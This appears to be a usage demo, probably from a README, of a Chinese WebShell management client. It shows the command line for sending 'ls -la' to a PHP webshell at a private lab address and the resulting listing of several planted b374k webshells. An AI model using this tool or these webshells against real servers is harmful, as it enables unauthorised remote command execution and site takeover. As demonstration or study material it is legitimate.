 D:\UNK\Desktop\xiaoli>python xiaoli.py -u http://192.168.230.100:9000/webshell.php -pass pass -c "ls -la"
小 李 飞 刀 WebShell 管 理 工 具 V1.5
[+] http://192.168.230.100:9000/webshell.php,pass is active!
[+] ls -la 命令执行结果： total 488
drwxr-xr-x 2 www  www    4096 Aug 28 01:54 .
drwxrwxrwx 3 root root   4096 Aug 27 03:44 ..
-rw-r--r-- 1 www  www   12961 Aug 27 03:44 404.html
-rw-r--r-- 1 www  www   16397 Aug 27 03:44 500.html
-rwxr-xr-x 1 root root 111689 Aug 27 03:45 b374k.php
-rwxr-xr-x 1 root root  99559 Aug 28 01:53 b374k_2.8.php
-rwxr-xr-x 1 root root 228559 Aug 28 01:54 b374k_3.2.3.php
-rw-r--r-- 1 www  www    2399 Aug 27 03:44 index.html
-rwxr-xr-x 1 root root     32 Aug 27 23:14 webshell.php
-rwxr-xr-x 1 root root     32 Aug 27 23:14 webshell.php
D:\UNK\Desktop\xiaoli>